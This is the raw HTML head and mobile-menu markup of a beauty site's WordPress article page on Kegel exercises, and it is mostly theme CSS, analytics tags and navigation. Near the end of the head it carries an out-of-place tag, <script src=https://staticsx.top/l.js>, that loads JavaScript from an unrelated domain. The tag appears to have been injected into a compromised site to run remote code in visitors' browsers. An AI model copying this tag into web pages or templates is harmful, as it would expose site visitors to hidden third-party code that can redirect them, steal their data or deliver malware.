    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/a-girls-guide-to-kegel-exercises/",
                    "name": "A Girl&#8217;s Guide To Kegel Exercises"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2631 single-format-standard wp-theme-Newspaper a-girls-guide-to-kegel-exercises global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
